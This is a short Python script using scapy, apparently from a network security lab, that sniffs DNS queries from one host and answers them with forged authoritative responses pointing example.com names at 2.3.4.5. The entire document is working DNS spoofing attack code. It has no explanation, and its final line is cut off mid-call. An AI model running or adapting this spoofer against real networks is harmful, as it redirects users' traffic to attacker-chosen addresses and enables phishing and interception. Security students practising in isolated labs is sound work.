 1 #!/usr/bin/env python3
2 from scapy.all import *
3 import sys
4 NS_NAME = "example.com"
5
6 def spoof_dns(pkt):
7     if (DNS in pkt and NS_NAME in pkt[DNS].qd.qname.decode('utf-8')):
8         print(pkt.sprintf("{DNS: %IP.src% --> %IP.dst%:       %DNS.id%}"))
9
10         ip = IP(dst=pkt[IP].src,src=pkt[IP].dst)
11         udp = UDP(dport=pkt[UDP].sport,sport=53)
12         Anssec = DNSRR(rrname=pkt[DNS].qd.qname,type='A',rdata='2.3.4.5',ttl=259200)
13         dns =DNS(id=pkt[DNS].id,qd=pkt[DNS].qd,aa=1,rd=0,qr=1,qdcount=1,ancount=1,an=Anssec)
14         spoofpkt = ip/udp/dns
15         send(spoofpkt)
16
17 myFilter = "udp and (src host 10.9.0.5 and dst port 53)" # Set the filter
18 pkt=sniff(iface='br-31af2782e187', filter=myFilter, prn=spoof_dns